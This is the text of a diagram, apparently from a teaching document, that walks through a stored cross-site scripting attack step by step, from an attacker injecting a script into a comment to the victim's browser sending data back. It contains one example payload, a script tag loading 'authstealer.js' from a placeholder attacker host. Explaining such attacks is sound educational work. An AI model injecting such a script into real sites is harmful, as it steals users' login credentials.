 Attacker
5. Send valuable data to attacker
1. Inject malicious script
Excellent idea ! <script
src="http://evilsite.com/authstealer.js">
2. Request content
3. Receive malicious script
Victim’s Client
Victim’s Server
4. Execute the attacker’s
malicious script
SERVER